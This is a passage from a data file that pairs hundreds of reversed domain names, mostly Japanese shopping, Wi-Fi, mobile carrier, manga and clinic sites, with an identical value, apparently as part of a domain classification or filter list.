1:m","etis.reitnorfegde":"1#11:m","moc.elayooil":"1#11:m","moc.ettevol-pj":"1#11:m","moc.usepah":"1#11:m","moc.dnailtut":"1#11:m","moc.pj-oobezag":"1#11:m","moc.omiabiab":"1#11:m","moc.pohsaorr":"1#11:m","moc.llameellim":"1#11:m","moc.yubaipoip":"1#11:m","moc.ogiatat":"1#11:m","moc.4awuuc":"1#11:m","moc.ollaauk":"1#11:m","moc.llamiatt":"1#11:m","moc.asocctot":"1#11:m","moc.pj-llamanab":"1#11:m","moc.yllaiiom.pj":"1#11:m","moc.pohsiaial":"1#11:m","moc.edisyb66":"1#11:m","moc.eoihuo":"1#11:m","moc.pj-idsjhc":"1#11:m","moc.uloomk":"1#11:m","moc.allaror":"1#11:m","moc.oganian":"1#11:m","moc.pohsb-pj":"1#11:m","moc.kkicicpj":"1#11:m","moc.ammiiamar":"1#11:m","moc.llamnurgkcb":"1#11:m","moc.yubkzos":"1#11:m","moc.pohsiiatat.pj":"1#11:m","moc.llam-ellba":"1#11:m","moc.grrxii88":"1#11:m","moc.faheom.paj":"1#11:m","moc.nede77-pj":"1#11:m","moc.llamooaq":"1#11:m","moc.rots777cc":"1#11:m","moc.llamtsurt-pj":"1#11:m","moc.mooyiviv":"1#11:m","moc.llamraaw":"1#11:m","moc.eccapop":"1#11:m","moc.llam-tnawtg":"1#11:m","moc.autyoi":"1#11:m","moc.llam-1sa":"1#11:m","moc.ymmakak":"1#11:m","moc.ayomom7-pj":"1#11:m","moc.mooaiy":"1#11:m","moc.onerrtb.pj":"1#11:m","moc.pohs-6565":"1#11:m","moc.lloocnoihsaf":"1#11:m","moc.yub-aanoel":"1#11:m","moc.olbxij.pj":"1#11:m","moc.llamegeg":"1#11:m","moc.llesmaum.pj":"1#11:m","moc.pohsd-pj":"1#11:m","moc.anokiyas-pj":"1#11:m","moc.2uuzzx":"1#11:m","moc.yyubul":"1#11:m","moc.llamivivpj":"1#11:m","moc.ooildor":"1#11:m","moc.atteroc-pj":"1#11:m","moc.egiwoh":"1#11:m","moc.amaopop":"1#11:m","moc.egatrus":"1#11:m","moc.pj-3uu":"1#11:m","moc.nccumm":"1#11:m","moc.yenmeaf":"1#11:m","pj.osoloc":"1#11:m","moc.ukguom":"1#11:m","moc.gnuoyevilo.labolg":"1#11:m","moc.edomerev.m":"1#11:m","moc.ssyubnam.pj":"1#11:m","moc.pj-inaf":"1#11:m","moc.semagynnufteews":"1#11:m","moc.5hrepus":"1#11:m","moc.y7ybab":"1#11:m","moc.pj-pohsdoog":"1#11:m","moc.oogufuf":"1#11:m","moc.duolc717":"1#11:m","moc.pohstacac":"1#11:m","moc.pj-yubinin":"1#11:m","moc.emumit":"1#11:m","moc.okanahhtiwecnanif":"1#11:m","moc.stseretnec":"1#11:m","moc.ppapuetar.aj":"1#11:m","moc.napaj-nmn":"1#11:m","pj.eerhtp":"1#11:m","moc.pohs-oznerot":"1#11:m","moc.amayanak-oknakgnik":"1#11:m","moc.sreea":"1#11:m","moc.cni-s-awos":"1#11:m","moc.uohsukoyr":"1#11:m","moc.zzub-ujiag":"1#11:m","moc.esuohokkin":"1#11:m","moc.soreh-oyjukujiag":"1#11:m","moc.ukodohs-oyknas":"1#11:m","pj.atakimonihcuo":"1#11:m","moc.xe-ojuk.iasnak":"1#11:m","moc.sos-imayan":"1#11:m","pj.ietnat-edeak":"1#11:m","pj.ietnat-ecivreseno":"1#11:m","pj.ietnat-uzia":"1#11:m","zib.uouhc":"1#11:m","moc.ietnat-lcr":"1#11:m","moc.ietnatztir":"1#11:m","pohs.xwbnxg":"1#11:m","moc.llam-moeetr":"1#11:m","moc.aimimalal":"1#11:m","moc.ik3cfi.pj":"1#11:m","pj.agnamikodikod":"1#11:m","pj.agnamokinokin":"1#11:m","moc.eldnubsseccalla":"1#11:m","moc.gninromstun":"1#11:m","moc.iek-hctam":"1#11:m","moc.evil-gorf":"1#11:m","troppus.ihcadus":"1#11:m","moc.iaties-inu":"1#11:m","moc.eractsiom-senomroh":"1#11:m","moc.26em-tsurt":"1#11:m","moc.euike-ubasa":"1#11:m","enoz.6350646-aj-pj-noitadilosnoc-tbed":"1#11:m","moc.rp-zes":"1#11:m","moc.ihsine-c-b":"1#11:m","moc.orihcani":"1#11:m","ten.lec-oiduts":"1#11:m","moc.ihsa-ukujnihs":"1#11:m","moc.uobik-seps":"1#11:m","moc.ulellahiaties":"1#11:m","moc.ustokkes-eonimusihsin":"1#11:m","moc.iaties-ieknihs":"1#11:m","moc.imanim-iaties":"1#11:m","moc.nij-niiaties":"1#11:m","pj.puorg-adekat":"1#11:m","moc.ym-srood":"1#11:m","moc.otoggniddew":"1#11:m","pj.oc.tuoy":"1#11:m","moc.kcots-dael":"1#11:m","moc.pj-eldduc":"1#11:m","pj.pl-tnez":"1#11:m","ten.arap-iok":"1#11:m","pj.eulbeci":"1#11:m","moc.noitomorp-arolf":"1#11:m","moc.uohsnawukos":"1#11:m","moc.yadiemiem":"1#11:m","pj.balniuoyrihc":"1#11:m","moc.hcetamrahpmeg":"1#11:m","pj.mocgro":"1#11:m","moc.sretsubg-xe":"1#11:m","pj.iakot1orez":"1#11:m","pj.ayijiat":"1#11:m","moc.ho-ojuk":"1#11:m","zib.latrop-utakies.retsiem-ihsum-eeb":"1#11:m","moc.ocpiustim":"1#11:m","moc.uvasok":"1#11:m","etis.sduolctsae-ytuaeb":"1#11:m","pj.ahciy.ps":"1#11:m","pj.htlaeh-iramah":"1#11:m","moc.dna-neknik.www":"1#11:m","moc.idgpxu":"1#11:m","moc.vbjibgr":"1#11:m","moc.diq1e":"1#11:m","pj.bulc-esrevinu":"1#11:m","ofni.oykot-htriber":"1#11:m","oykot.nopnopuoc":"1#11:m","moc.ediugsruoh.pj-nopuoc":"1#11:m","moc.ssenippah-ocomom":"1#11:m","moc.gnitad-bulcu":"1#11:m","moc.9yyreve":"1#11:m","moc.uu8-rk":"1#11:m","krow.emitartlu":"1#11:m","etis.2iaduozonokoto":"1#11:m","moc.irodimigomoy.pohs":"1#11:m","pj.puorg-ria.ps":"1#11:m","pj.oc.balgtp":"1#11:m","moc.edionllij":"1#11:m","pohs.esasenarab.sreppep-lleb":"1#11:m","moc.bngwerih":"1#11:m","moc.kcedelur":"1#11:m","moc.sedocfotseb.aj":"1#11:m","ti.nasroliat":"1#11:m","moc.syadukar.unem":"1#11:m","oib.isacno":"1#11:m","moc.iraorihs-nisiad":"1#11:m","moc.dehsaelnuspam":"1#11:m","moc.srekrowojuk":"1#11:m","moc.llam-nicoeb":"1#11:m","moc.modyltnarf":"1#11:m","moc.delzarfnoc":"1#11:m","moc.rotrepie":"1#11:m","zib.niuoyrihc.onimijuf":"1#11:m","moc.snimknimalb":"1#11:m","moc.emsocnus":"1#11:m","moc.pj-llamos":"1#11:m","pj.efil-nahcnaw.pohs":"1#11:m","ten.aerok-ogog":"1#11:m","moc.riastneve.edartsua":"1#11:m","pj.iok-ato":"1#11:m","moc.51ipesarg":"1#11:m","pj.arretam":"1#11:m","moc.mrofepyt.mrof":"1#11:m","moc.ecruos-teem":"1#11:m","moc.c-ssergorp":"1#11:m","moc.koolig.pj":"1#11:m","ten.md-gnil-puoc":"1#11:m","moc.ob-osa":"1#11:m","pj.nihcakuz.pl":"1#11:m","pj.aidemadf":"1#11:m","moc.irebahco":"1#11:m","moc.terces--terces":"1#11:m","moc.ppa-evi":"1#11:m","moc.ppa-yzae":"1#11:m","moc.evil-nerak":"1#11:m","moc.gnirp-tahc":"1#11:m","moc.klateviloykot":"1#11:m","moc.ppa-ibme":"1#11:m","moc.ppa-ikabust":"1#11:m","moc.dnal--dnal":"1#11:m","moc.pj-spoo":"1#11:m","moc.imotamu.elanif":"1#11:m","zyx.qeyhvh":"1#11:m","moc.dnimwobniaryelims":"1#11:m","moc.keercnosilla":"1#11:m","moc.ortemtuf":"1#11:m","etis.erepajasanaisila.dnal":"1#11:m","moc.swenekatabogihci":"1#11:m","pj.oc.sdees-e":"1#11:m","oykot.swen-revocsid.2-ujuohuoy-bs":"1#11:m","oykot.swen-revocsid.2-arigarignignignig-bs":"1#11:m","oykot.swen-revocsid.jhyy-bs":"1#11:m","moc.ediug-maelg-ytuaeb.bs":"1#11:m","moc.noitcudortni-ecivres.uohuoy-bs":"1#11:m","moc.keehcnokeehc":"1#11:m","zyx.swenoda.mobgib":"1#11:m","moc.knab-retessa.20tnemeganamtessa":"1#11:m","oykot.swen-revocsid.sgrwseg-bs":"1#11:m","oykot.topsswen.ybrik":"1#11:m","moc.renilyksnapaj.30oytaysjd":"1#11:m","ten.ydal-emosewa":"1#11:m","etisbew.ytuaeb-lawener":"1#11:m","pj.aletib.ce":"1#11:m","etisbew.layor-tnarbiv":"1#11:m","moc.ce-mwj.rn":"1#11:m","moc.accot-abiek":"1#11:m","gro.aidni-tnirpmi":"1#11:m","moc.demuoboy":"1#11:m","enilno.saneneg":"1#11:m","pj.oc.b-nalp.www":"1#11:m","moc.stnetnoc-ssorc.pl":"1#11:m","moc.reniart9g":"1#11:m","moc.elgnujalaoc.bs":"1#11:m","ten.swen-ecin.mk":"1#11:m","moc.pj-ekkin":"1#11:m","moc.efacmrahcnomannic":"1#11:m","moc.elcinorhc-ytuaeb":"1#11:m","ten.ekamm":"1#11:m","oykot.swen-revocsid.swenyadot-bs":"1#11:m","pj.agnamorogorog":"1#11:m","moc.redarteerht":"1#11:m","moc.iekotnif":"1#11:m","oykot.elyts-ni":"1#11:m","pj.xamcp":"1#11:m","ygrene.supotco":"1#11:m","moc.pley.www":"1#11:m","aisa.inufinuf":"1#11:m","moc.swendoogyreve":"1#11:m","moc.ngisedydobaetoa":"1#11:m","ten.imokips":"1#11:m","pj.oc.nihukay-iekia.www":"1#11:m","moc.otnaerb.www":"1#11:m","moc.rebutuoy-ia":"1#11:m","moc.gohog":"1#11:m","oykot.reveroftseb":"1#11:m","yadot.ierik.i":"1#11:m","aisa.oyosoyos":"1#11:m","moc.aalenitnes":"1#11:m","moc.20eertrednu.www":"1#11:m","oykot.ajfdieajfa":"1#11:m","golb.troppus-roinuj":"1#11:m","moc.asufasuf-zwen.bs":"1#11:m","pj.ecivresruo.hturtnar-bs":"1#11:m","moc.xamiknegikneg":"1#11:m","pohs.larutan-cinagro":"1#11:m","etis.noitulover-ekam":"1#11:m","moc.adahakaw-ikuyarihs":"1#11:m","aisa.ukogukog":"1#11:m","oykot.ytuaebehs.it":"1#11:m","moc.321alucaluc.bs":"1#11:m","kcilc.uriram":"1#11:m","moc.ufibdnalaez.bqs":"1#11:m","moc.bk-g":"1#11:m","pj.s563":"1#11:m","moc.1-noseogefil":"1#11:m","pj.en.yapyap.tuoba":"1#11:m","moc.iddk.ua":"1#11:m","moc.tenirakih-ua":"1#11:m","pj.enoua.tellaw.yapua":"1#11:m","pj.oc.enpj":"1#11:m","moc.iddk":"1#11:m","pj.oenim":"1#11:m","em.enil.elibom":"1#11:m","pj.omfin":"1#11:m","ten.iatiek-ukoto":"1#11:m","pj.elibomtq":"1#11:m","ten.ecivres-mocelet":"1#11:m","pj.en.enot":"1#11:m","pj.enoua.tellaw":"1#11:m","pj.oc.2iw":"1#11:m","pj.oc.oohay.ifiw":"1#11:m","pj.elibomuy":"1#11:m","pj.ifiw-ihsanirabihs":"1#11:m","pj.orun":"1#11:m","pj.ifiw-suez":"1#11:m","moc.ifiw-pirt":"1#11:m","pj.if-iw-duolc":"1#11:m","pj.abomams":"1#11:m","pj.enoua.tellaw.yapua.zib":"1#11:m","pj.tenretni-ria":"1#11:m","pj.tenoe":"1#11:m","pj.elibom-retsnom":"1#11:m","moc.miscib":"1#11:m","moc.awaniko-ua":"1#11:m","moc.elibom-sih":"1#11:m","moc.ifiw-negum":"1#11:m","pj.ifiwsulp":"1#11:m","pj.irakih-knabtfos":"1#11:m","pj.oc.yvac":"1#11:m","pj.oc.vtac-ncc":"1#11:m","ten.irakih-oe":"1#11:m","pj.omenil":"1#11:m","pj.ombil":"1#11:m","pj.etamsknil":"1#11:m","pj.oc.vtac-nct":"1#11:m","pj.oc.tacrats":"1#11:m","pj.nabnab":"1#11:m","pj.oc.vcn":"1#11:m","moc.sf-iddk":"1#11:m","pj.oc.mocj":"1#11:m","pj.elibomqu.pohs":"1#11:m","moc.omihs-ak":"1#11:m","zib.elibomg":"1#11:m","pj.oimjii.www":"1#11:m","moc.ifiwria-ifiw":"1#11:m","moc.ifiw-ijiadageros":"1#11:m","moc.ifiwdeepsoykot":"1#11:m","pj.oc.rentrap1on":"1#11:m","em.yrrebyks":"1#11:m","pj.ria-s":"1#11:m","oc.eakiron-iatiek":"1#11:m","pj.en.ktc.6www":"1#11:m","pj.en.naj.elibom":"1#11:m","pj.en.vtac-e":"1#11:m","moc.ohamus-nijuoh":"1#11:m","pj.vtch":"1#11:m","moc.iatiek-nijuoh":"1#11:m","moc.ifiwukarukar":"1#11:m","pj.oc.mociew":"1#11:m","pj.letyoj":"1#11:m","pj.oc.oohay.erots-elibomy":"1#11:m","pj.elibom-oeg.onvm":"1#11:m","moc.ifiw-nim":"1#11:m","pj.ifiwyeh":"1#11:m","pj.elibomarukas":"1#11:m","moc.ffuts-nis":"1#11:m","moc.pohslatner-oykot-ifiw":"1#11:m","moc.ifiwtatip":"1#11:m","pj.ifiw-ijuf":"1#11:m","pj.ifiwonotomi":"1#11:m","pj.en.20etag":"1#11:m","moc.irakih-t":"1#11:m","pj.ovop":"1#11:m","moc.ijohs-ikesuyr":"1#11:m","pj.oc.tenflug":"1#11:m","moc.uk-elibomx":"1#11:m","pj.vtci":"1#11:m","moc.irakihiawiaw":"1#11:m","pj.oc.wncc.www":"1#11:m","pj.oc.vtac-snn":"1#11:m","pj.en.elibomx":"1#11:m","pj.ifiw-raeg":"1#11:m","pj.oc.vtacu":"1#11:m","pj.xamiwxe":"1#11:m","moc.enilno-psnijuoh":"1#11:m","moc.llecanah":"1#11:m","pj.en.ten-ytc":"1#11:m","pj.en.iarin":"1#11:m","moc.latner-ifiwelibom":"1#11:m","pj.oc.vt-ikago":"1#11:m","pj.oc.mroftalptramskrowtenynos":"1#11:m","moc.efillatigid-k.ovop":"1#11:m","pj.oc.vt-snc":"1#11:m","pj.en.fsc":"1#11:m","moc.tsew-iddk":"1#11:m","pj.vtac-tvt":"1#11:m","pj.eim-moc":"1#11:m","pj.psa-ocerabom-ria":"1#11:m","pj.oc.ifiweht":"1#11:m","moc.ifiw-ianaramot":"1#11:m","pj.noitcelesknabtfos":"1#11:m","moc.irakihtst":"1#11:m","pj.arakip":"1#11:m","pj.oc.saidem":"1#11:m","pj.oc.irawamih":"1#11:m","pj.nct":"1#11:m","pj.oc.htiwemag":"1#11:m","pj.en.ten-os":"1#11:m","pj.uoyten":"1#11:m","pj.oc.hctak":"1#11:m","moc.tenuganust":"1#11:m","pj.en.scimvtac":"1#11:m","pj.oc.vtz":"1#11:m","pj.oc.erauqsmocelet.xobifiw":"1#11:m","pj.afiw":"1#11:m","pj.ifiw-ianerarabihs":"1#11:m","pj.teselibom-ria":"1#11:m","pj.en.tenkniw.www":"1#11:m","moc.80ngiapmac-elibomqu":"1#11:m","pj.oc.srentrap-eulav":"1#11:m","pj.en.rojam":"1#11:m","pj.en.tenac":"1#11:m","pj.oc.thgiloog":"1#11:m","ten.irakih-fmc":"1#11:m","pj.oc.ten-ebiro":"1#11:m","moc.ifiwnwot":"1#11:m","moc.elibomomederad":"1#11:m","moc.ifiw-noinim":"1#11:m","moc.adihcam-elibom-nevesyks":"1#11:m","vt.irakihua":"1#11:m","pj.oc.qeem":"1#11:m","pj.en.tiucric-nepo":"1#11:m","ten.xamiw-emususo":"1#11:m","pj.en.ifiw001":"1#11:m","pj.ifiwmanteiv":"1#11:m","ten.uysq-tenretni-bb":"1#11:m","pj.ten-agem":"1#11:m","ten.noitacinummocj":"1#11:m","moc.eakiron-irakihua":"1#11:m","pj.oc.lleot":"1#11:m","pj.tesbg":"1#11:m","pj.en.tenyab":"1#11:m","moc.xamiwnoisiv":"1#11:m","pj.ten-ncs":"1#11:m","ten.irakih-arakip":"1#11:m","moc.ten-urakaw":"1#11:m","pj.oc.teniaw":"1#11:m","pj.en.seet":"1#11:m","pj.oc.kniwvtac":"1#11:m","pj.ihcugodamonten":"1#11:m","moc.elibom-7yks":"1#11:m","pj.ihcugodamonten.afummoc":"1#11:m","moc.ifiw-kciuq":"1#11:m","pj.vt-ohuzim":"1#11:m","pj.oc.9tcn":"1#11:m","moc.natimoy-elibomx":"1#11:m","pj.xamiwqu":"1#11:m","moc.ua.pohsenilno":"1#11:m","pj.edniw":"1#11:m","pj.en.otukah":"1#11:m","pj.lageto":"1#11:m","pj.nahc-amim.onvm":"1#11:m","pj.ifiw-tenottuz":"1#11:m","pj.afirt":"1#11:m","pj.iftej":"1#11:m","moc.elibom-onatana":"1#11:m","moc.xam-eerf":"1#11:m","pj.anukoto":"1#11:m","pj.oc.gnitlusnoc-toi":"1#11:m","pj.bompj.ifiw":"1#11:m","pj.en.anc.www":"1#11:m","pj.en.vtac-ikazayim":"1#11:m","pj.ifiw-emoh-ukariko":"1#11:m","moc.gniknar-xamiw":"1#11:m","pj.gninut-ti":"1#11:m","pj.mise-ekop":"1#11:m","pj.krowtenlangis":"1#11:m","moc.iakot-elibom-nevesyks":"1#11:m","moc.oimker":"1#11:m","efil.oh-ih.semag":"1#11:m","knil.knil.ecivres":"1#11:m","pj.ten-elgnis":"1#11:m","pj.omonid":"1#11:m","moc.ifiwogyks":"1#11:m","pj.qibb":"1#11:m","pj.bbomg":"1#11:m","ten.555h":"1#11:m","pj.lan-s":"1#11:m","moc.ytfin":"1#11:m","pj.ggeagem":"1#11:m","pj.laemert":"1#11:m","pj.ten-ihasa":"1#11:m","pj.eca-daorb":"1#11:m","pj.en.ebolgib":"1#11:m","moc.ten-sregit":"1#11:m","pj.daorb-xamiw":"1#11:m","pj.ro.knilretni":"1#11:m","pj.erots-elibomqu":"1#11:m","pj.oc.etagsseleriw":"1#11:m","pj.tenlacolg":"1#11:m","pj.mocyab":"1#11:m","pj.elibomy":"1#11:m","pj.elibomnoea":"1#11:m","pj.knabtfos":"1#11:m","pj.oc.eticxe.bb":"1#11:m","moc.abomekor":"1#11:m","pj.maerd":"1#11:m","ten.noaw.www":"1#11:m","pj.enoua.yapua":"1#11:m","pj.oh-ih":"1#11:m","pj.en.yapyap":"1#11:m","pj.elibomny":"1#11:m","ten.tcennoc-g5":"1#11:m","pj.oc.vtcg":"1#11:m","pj.irakihne":"1#11:m","moc.omiroyokod.ifiw":"1#11:m","ten.tops-y.slo":"1#11:m","pj.ralullec-awaniko":"1#11:m","pj.awb":"1#11:m","pj.elibomemuoy":"1#11:m","pj.luosda":"1#11:m","moc.ylfaloh.mise":"1#11:m","pj.ogifiw":"1#11:m","pj.yawj":"1#11:m","pj.ifiw-urebare":"1#11:m","pj.labolg-ifiwsuez":"1#11:m","pj.abomibat":"1#11:m","moc.ifiwappotiakneg":"1#11:m","moc.ifiw-egrahc-oen":"1#11:m","pj.oc.elibomretnec.ukakah":"1#11:m","moc.ce-mwj":"1#11:m","pj.pohs-atleb":"1#11:m","pj.eeetavat":"1#11:m","moc.irotoo-akiort":"1#11:m","moc.r-ohcirt.bs":"1#11:m","moc.ydobnatij.atio":"1#11:m","moc.etisoknek-ihsokazih.bs":"1#11:m","oykot.swen-revocsid.ikisaganihsoy-bs":"1#11:m","moc.zrotsevnitrams":"1#11:m","moc.ydlaer-dikcra.bs":"1#11:m","moc.etteloiv-ia.bs":"1#11:m","moc.ukohot-nahuram":"1#11:m","pj.ofni-ecivres.tlgoyoyjamib-bs":"1#11:m","moc.emotoamnar":"1#11:m","moc.afcdig":"1#11:m","ofni.htlaehefildoog.it":"1#11:m","moc.akiem-iaties":"1#11:m","ten.iatiesotias":"1#11:m","moc.ni-iaties-asakust":"1#11:m","moc.ironim-iaties":"1#11:m","moc.iatiesihsoyija":"1#11:m","moc.iatiesukoyku":"1#11:m","moc.ssenllew-odiemak":"1#11:m","pj.iaties-usoan":"1#11:m","pj.niiaties-egnaro":"1#11:m","moc.niuzimihs-iatiesoyot":"1#11:m","wp.iatiesiko":"1#11:m","evol.iaties.usibe":"1#11:m","moc.iatiesniruoyk":"1#11:m","moc.oti-ayoan":"1#11:m","moc.iaties-irodori-imati":"1#11:m","pj.yadynnus.aran-iaties":"1#11:m","pj.iatiesinatoo":"1#11:m","moc.iaties-enifer":"1#11:m","ten.iaties-iadonatah":"1#11:m","moc.iaties-otomamihs":"1#11:m","moc.iaties-tnemeganam":"1#11:m","moc.niiatiesirom":"1#11:m","moc.iaties-kcul":"1#11:m","moc.iaties-neoygukujnihs":"1#11:m","moc.iaties-ababonadakat.ayimho":"1#11:m","moc.nolasikabust-iaties":"1#11:m","pj.iaties-awus-igumut":"1#11:m","pj.asauy-iaties":"1#11:m","moc.oyukor-niiaties":"1#11:m","moc.niiaties-awonotih":"1#11:m","moc.odiranikiaties":"1#11:m","ten.iatiesiarim":"1#11:m","moc.asim-iatiesieknihs":"1#11:m","moc.iatiesoycihsnik":"1#11:m","moc.amayukuf-ukatneg-iaties":"1#11:m","moc.iatiesasukakaw":"1#11:m","moc.iaties-s-awaru":"1#11:m","moc.etisxiw.7zpuosiaties":"1#11:m","pj.ani-iatiesigaruy":"1#11:m","moc.nniiaties-ikot":"1#11:m","moc.akho-niiaties":"1#11:m","moc.niaties-otot":"1#11:m","moc.iaties-irukustamat":"1#11:m","oykot.uutuoy.etis":"1#11:m","pj.iatiesimogan":"1#11:m","moc.siralop-niiaties":"1#11:m","ten.iatiesurah":"1#11:m","moc.iaties-arutan":"1#11:m","moc.3211iaties-ezakurah":"1#11:m","moc.niiaties-orokoganatawakihsi":"1#11:m","moc.iatiesojna":"1#11:m","moc.niiatiesikasim":"1#11:m","moc.s-opopnat":"1#11:m","pj.iaties-ikustaka":"1#11:m","moc.yubossb":"1#11:m","moc.pjooa":"1#11:m","pohs.irayus":"1#11:m","moc.eerfsippa":"1#11:m","moc.ppafostol":"1#11:m","moc.bafsnopuoc":"1#11:m","moc.mrofda.etis":"1#11:m","moc.sppafolla.www":"1#11:m","moc.gjert-niama.bs":"1#11:m","moc.efilemsocytuaeb.bs":"1#11:m","moc.bal-erotseb":"1#11:m","moc.oavoned.pj":"1#11:m","ten.wabiekw.www":"1#11:m","moc.cinilc-mota":"1#11:m","pj.oc.dirbativ.bs":"1#11:m","kcilc.atnamat":"1#11:m","moc.udsbeja-sutsyx.bs":"1#11:m","moc.oyjierik":"1#11:m","oykot.tihym.bs":"1#11:m","moc.dauqsyrrac":"1#11:m","moc.latxsce":"1#11:m","zyx.nerahsoad":"1#11:m","pot.iaxjktjz":"1#11:m","moc.dysakcots":"1#11:m","enilno.uzziuq":"1#11:m","moc.pohsiwikoy":"1#11:m","moc.elipooz.pjyy":"1#11:m","moc.pj-etirovnaf":"1#11:m","ten.tne-mom":"1#11:m","ten.kcilf-e":"1#11:m","moc.topsstsevni":"1#11:m","moc.looc-yadyreve":"1#11:m","moc.kcip-dnert.bs":"1#11:m","moc.ayfizzad.doog":"1#11:m","pot.dbsqyhdm":"1#11:m","moc.avgseya-ruogiv.bs":"1#11:m","zyx.tbsagvb":"1#11:m","ten.htlaeh-yna.neerg":"1#11:m","moc.sbbkpa.aj":"1#11:m","oykot.skoolexul.it":"1#11:m","pj.oc.amrahp-gniga-itna.ararikriah":"1#11:m","pot.ocohc-etihw.www":"1#11:m","moc.oduadaf":"1#11:m","moc.yrarbil-aivirt":"1#11:m","moc.ahonok805":"1#11:m","moc.awaginat-iaties":"1#11:m","moc.iaties-ebakarihs":"1#11:m","ten.oiduts-srf":"1#11:m","moc.321ukalukal":"1#11:m","moc.efil-nabihci-uoknek":"1#11:m","zyx.seicnegluv.bs":"1#11:m","zyx.amrahpcineigy":"1#11:m","moc.aiseerf-neerg.bs":"1#11:m","moc.ninixel":"1#11:m","moc.tsilwohi":"1#11:m","moc.komettaliahc":"1#11:m","moc.eromykc.tt":"1#11:m","etis.aga891atimaifgatijafarar":"1#11:m","moc.redicpohs":"1#11:m","moc.suahrewsna":"1#11:m","pj.oc.oohay.enohptrams":"1#11:m","pj.en.nbk.www":"1#11:m","moc.stibleud":"1#11:m","moc.yooaod":"1#11:m","moc.ffmcqq":"1#11:m","moc.nigatbu":"1#11:m","moc.ebuxrot":"1#11:m","moc.eewaikziz":"1#11:m","moc.emoiziaz":"1#11:m","moc.erotsdaziaz":"1#11:m","moc.ehyyuu":"1#11:m","moc.mmodlog":"1#11:m","moc.aqswerv":"1#11:m","moc.ccfwam":"1#11:m","moc.efuhda":"1#11:m","zyx.20obal-5nooram":"1#11:m","moc.p89u":"1#11:m","moc.pj-pohspiv":"1#11:m","moc.totilib":"1#11:m","moc.yepretts":"1#11:m","moc.ycnegarewopkcilc":"1#11:m","moc.erots-otokam":"1#11:m","moc.negdaelsuonimul":"1#11:m","pj.scinagroleepel.kmbs":"1#11:m","moc.scfyu-sselb.bs":"1#11:m","moc.aaodiae":"1#11:m","moc.qafstrepxe":"1#11:m","moc.yubosahr":"1#11:m","moc.gnalliac.pj":"1#11:m","pj.oc.692vtac":"1#11:m","pj.krowtentraeh":"1#11:m","zyx.yadotkcotstoh":"1#11:m","pj.tenemuy":"1#11:m","pj.oc.vtac-t":"1#11:m","moc.skrapkpa.pj":"1#11:m","moc.werbkpa.pjpm":"1#11:m","ten.3202egustam.bs":"1#11:m","moc.i-labreh.omyna":"1#11:m","moc.napajkramlla":"1#11:m","moc.uregaurega-okoto":"1#11:m","moc.emsoc-tsebym":"1#11:m","pj.cni-suhccab":"1#11:m","moc.toaizaz":"1#11:m","pj.dleihsonihr.pohs":"1#11:m","moc.reyubo-er":"1#11:m","moc.emsochtiw":"1#11:m","pj.ellocyek":"1#11:m","krow.iamoketetnet":"1#11:m","moc.acicllec.bs":"1#11:m","moc.ivcabn.pj":"1#11:m","pot.sfflls.lpj":"1#11:m","moc.swenstneb":"1#11:m","moc.pj-mtsaf":"1#11:m","em.etisfs.arabiatsisatnaf":"1#11:m","pj.pl-puorg-ayukik":"1#11:m","moc.xfnatit":"1#11:m","pj.lisnedi":"1#11:m","oykot.ruoma":"1#11:m","pj.irakih-urah":"1#11:m","pj.en.nof":"1#11:m","pj.ro.emomak":"1#11:m","ten.tev-dribeulb":"1#11:m","moc.cinilctep-ikik":"1#11:m","ofni.iromonias":"1#11:m","moc.ayogan-ha-everp":"1#11:m","moc.lamina-iruy":"1#11:m","moc.ha-cakatim":"1#11:m","moc.9964utakot":"1#11:m","moc.ha-k":"1#11:m","pj.oc.ha-ayirak":"1#11:m","ur.ehapemina":"1#11:m","ten.luftsej":"1#11:m","ppa.agnamlk":"1#11:m","moc.9otlk":"1#11:m","ten.amokagnam":"1#11:m","ten.10amokagnam":"1#11:m","ca.waragnam":"1#11:m","ot.agnamj":"1#11:m","vt.sulpreliops":"1#11:m","lno.waragnam":"1#11:m","is.agnam-lk":"1#11:m","eno.knabagnam":"1#11:m","moc.amokagnam":"1#11:m","lno.amokagnam":"1#11:m","moc.werbkpa.10pj":"1#11:m","moc.nrael-tnemtsevni":"1#11:m","moc.keesspot":"1#11:m","moc.onitsym":"1#11:m","ten.bew-mgm":"1#11:m","pj.puorg-uj":"1#11:m","pj.oc.andees":"1#11:m","moc.tih-lasrever":"1#11:m","moc.ietnat-ijimom":"1#11:m","pj.sretap":"1#11:m","pot.sretspit-gnicaresroh":"1#11:m","pj.oc.puorg-ustamenak":"1#11:m","moc.pl-irawamih":"1#11:m","moc.abiek-oreh":"1#11:m","moc.gnidartmx":"1#11:m","moc.ibatisac":"1#11:m","pj.pl-edrocnoc-p":"1#11:m","pj.iromihcak":"1#11:m","moc.nedragwobniarymaerd":"1#11:m","moc.ietnat-oreh":"1#11:m","pj.oc.etamidem":"1#11:m","pj.ukaguyrwen":"1#11:m","ten.efil-tseb-ym.bs":"1#11:m","moc.etisld":"1#11:m","etis.adipsa":"1#11:m","moc.awaniko-ecitsuj":"1#11:m","ten.ietnat-agihs":"1#11:m","moc.ukokihs-ulag":"1#11:m","moc.sppadoogynam":"1#11:m","moc.cbaelzzup":"1#11:m","moc.sppalladnif":"1#11:m","moc.werbkpa.potm":"1#11:m","moc.erac-umukugah-imak":"1#11:m","ten.bew-tnez":"1#11:m","moc.tgxf":"1#11:m","pj.10ren-trap":"1#11:m","pj.pl-ukaroyk":"1#11:m","em.etisfs.uhuohobmuj":"1#11:m","pot.llbda":"1#11:m","ecaps.ebunabad":"1#11:m","moc.arawado-ulag":"1#11:m","moc.thgilnippa":"1#11:m","moc.5ma":"1#11:m","moc.notsaned":"1#11:m","moc.yrevocer-erutcarf":"1#11:m","ten.evuenam":"1#11:m","pj.niksniw":"1#11:m","moc.vawur-thgisni.bs":"1#11:m","moc.ytsmankpo.bs":"1#11:m","moc.10ayatsni":"1#11:m","moc.okkopj":"1#11:m","pj.oc.oarap":"1#11:m","pohs.erutlucauqamaertsniam":"1#11:m","moc.ags-tnadnuba.bs":"1#11:m","ten.bew-puorg-gniw":"1#11:m","moc.nikesohs.bs":"1#11:m","moc.pjenilnoseivom":"1#11:m","pohs.ainamomom":"1#11:m","moc.ecalpytrevil":"1#11:m","moc.werbkpa.eerfpj":"1#11:m","moc.tnez-p":"1#11:m","moc.majapip":"1#11:m","moc.ootihcep":"1#11:m","moc.pohsataip":"1#11:m","moc.eniletaq":"1#11:m","moc.obalytuaeb-f":"1#11:m","moc.juagad-tniauq.bs":"1#11:m","pj.bal-erachtlaeh":"1#11:m","moc.isot-amikus":"1#11:m","ten.p-iesos":"1#11:m","moc.npjps":"1#11:m","sbs.znehzuhciaz":"1#11:m","enilno.edipj":"1#11:m","pj.imagemnuia